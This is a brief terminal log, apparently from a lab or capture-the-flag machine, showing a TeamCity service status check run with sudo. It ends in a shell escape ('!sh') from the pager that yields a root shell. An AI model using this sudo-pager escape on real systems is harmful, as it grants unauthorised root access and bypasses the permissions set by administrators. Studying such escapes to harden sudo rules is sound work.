 briand@onlyrands:/$ sudo /usr/bin/systemctl status teamcity-server.service
● teamcity-server.service - TeamCity Server
     Loaded: loaded (/lib/systemd/system/teamcity-server.service; enabled; vendor preset: enabled)
     Active: active (running) since Mon 2024-08-05 17:15:20 UTC; 2 months 7 days ago
   Main PID: 832 (sh)
      Tasks: 156 (limit: 2255)
     Memory: 1.0G
     CGroup: /system.slice/teamcity-server.service
             ├─ 832 sh teamcity-server.sh _start_internal
             ├─ 841 sh /srv/git/software/TeamCity/bin/teamcity-server-restarter.sh run
             ├─1207 /usr/lib/jvm/java-1.11.0-openjdk-amd64/bin/java -Djava.util.logging.config.file=/srv/gi
             └─1781 /usr/lib/jvm/java-11-openjdk-amd64/bin/java -DTCSubProcessName=TeamCityMavenServer -cla
Aug 05 17:15:20 onlyrands.com systemd[1]: Starting TeamCity Server...
Aug 05 17:15:20 onlyrands.com teamcity-server.sh[792]: Spawning TeamCity restarter in separate process
Aug 05 17:15:20 onlyrands.com teamcity-server.sh[792]: TeamCity restarter running with PID 832
Aug 05 17:15:20 onlyrands.com systemd[1]: Started TeamCity Server.
!sh
# whoami
root
#